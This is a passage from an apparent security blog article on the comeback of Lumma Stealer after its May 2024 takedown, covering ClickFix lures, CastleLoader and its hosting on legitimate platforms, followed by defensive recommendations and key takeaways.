After the May 2024 law enforcement takedown, Lumma's operators rebuilt their infrastructure with greater resilience and redundancy. Rather than relying entirely on dedicated command-and-control servers, they increasingly use legitimate infrastructure like Steam Workshop and Discord file sharing to host malware payloads. This approach makes detection and blocking more difficult because the infrastructure belongs to legitimate, widely-used platforms. Additionally, modern Lumma campaigns show evidence of coordination with other malware operations like Castle Loader, sharing infrastructure and distribution mechanisms. The rebuilt operation appears more sophisticated and organized than before the takedown, suggesting the operators learned from the disruption and adapted their approach.

Conclusion: The Convergence of Technical and Social Threats
The resurgence of Lumma Stealer represents a critical inflection point in how we think about cybersecurity threats. For years, the security industry emphasized technical sophistication: detecting advanced malware, patching zero-day vulnerabilities, defending against nation-state attacks. These remain important, but they're increasingly not the primary threat vector.
The Lumma case demonstrates that the most scalable, profitable attacks aren't necessarily the most technically advanced. A simple social engineering lure that convinces people to run commands themselves is more effective than a complex exploit that works against a small percentage of systems. Memory-resident malware that avoids detection is more valuable than a sophisticated rootkit that creates obvious artifacts.
Moreover, the fact that law enforcement successfully disrupted Lumma's operations and yet the threat returned to approximately the same scale within months reveals something fundamental about the asymmetry in cybersecurity. Defenders must prevent every successful compromise. Attackers only need to succeed occasionally to achieve profitability. And if an attack becomes unprofitable, attackers simply stop, rebuild, and return when conditions improve.
The path forward requires a multifaceted approach. User education needs to be specific and concrete, addressing actual threats like Click Fix rather than generic "phishing" training. Organizations need to implement not just technical controls but also architectural changes that limit the impact of successful compromises. Law enforcement needs to complement disruptive operations with investigations that target the financial infrastructure making these operations profitable.
Ultimately, addressing threats like Lumma requires acknowledging that cybersecurity isn't purely a technical problem. It's a problem that involves user behavior, criminal economics, organizational practices, and law enforcement priorities. The adversaries have understood this for years. It's time for the defense to evolve accordingly.
For individual users, the guidance is straightforward: never copy and paste terminal commands from websites. For organizations, invest in employee education, network monitoring, and architectural improvements. For law enforcement and policymakers, focus on the economic sustainability of operations like Lumma. When the risk-reward calculation shifts against the attackers, the threat diminishes.
Until then, expect Lumma and similar credential-stealing operations to continue evolving, adapting, and profiting. They represent not the future of cybersecurity threats, but the present reality that the security industry must confront.
Key Takeaways
- Lumma Stealer malware returned to scale within months of a May 2024 law enforcement takedown that seized 2,300 domains and disrupted infrastructure
- ClickFix social engineering exploits procedural trust by disguising malware commands as legitimate Windows troubleshooting steps, achieving high user compliance rates
- CastleLoader malware runs entirely in memory with heavy obfuscation, making it nearly invisible to traditional antivirus and endpoint protection systems
- Each Lumma infection yields cryptocurrency wallets, browser credentials, 2FA codes, financial documents, and personal data worth thousands of dollars on dark web markets
- Effective defense requires layered approaches combining user education about ClickFix specifically, technical controls like terminal access restrictions, and network monitoring for data exfiltration
Related Articles
- SmarterTools Ransomware Breach: How One Unpatched VM Compromised Everything [2025]
- Trenchant Exploit Sale to Russian Broker: How a Defense Contractor Employee Sold Hacking Tools [2025]
- The Hidden Threat of Typosquatting: Protecting Your VPN Experience [2025]
- Beware of Fake 7-Zip Installers Laced with Malware [2025]
- Volvo Conduent Data Breach: 17,000 Customers Exposed [2025]
- ExpressVPN 81% Off Deal: Complete 2025 Guide [Updated]
![Lumma Stealer's Dangerous Comeback: ClickFix, CastleLoader, and Credential Theft [2025]](https://tryrunable.com/blog/lumma-stealer-s-dangerous-comeback-clickfix-castleloader-and/image-1-1770849424906.jpg)



